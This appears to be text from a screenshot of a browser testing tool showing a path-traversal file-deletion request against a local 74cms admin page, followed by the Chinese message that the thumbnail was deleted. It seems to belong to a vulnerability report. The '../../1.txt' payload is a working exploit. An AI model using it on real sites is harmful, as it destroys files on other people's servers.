 Load URL
localhost:8081/74cms/admin/admin_article.php?act=del_img&img=../../1.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
骑士人才系统管理中心
系统提示
删除缩略图成功!
如果您不做出选择，将在 0 秒后跳转到第一个链接地址。
返回上一页